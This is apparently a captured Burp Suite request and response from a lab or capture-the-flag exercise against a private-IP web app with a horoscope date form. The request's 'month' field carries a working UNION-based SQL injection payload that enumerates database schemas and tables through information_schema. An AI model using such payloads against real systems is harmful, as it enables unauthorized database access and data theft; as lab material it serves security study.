 Go
Cancel
<
>
Target: http://192.168.132.133
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
month=January"+union+select+concat(concat(table_schema,+'.'),+ta
ble_name)+from+information_schema.tables+where+table_schema+!%3d
+'mysql'+and+table_schema+!%3d+'information_schema'%3b%23&day=1&
year=1999
Response
Raw
Headers
Hex
HTML
Render
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>A runaway crocodile will eat one of your shoes. Do not
pass Go and do not collect $200.</center></body>
</html>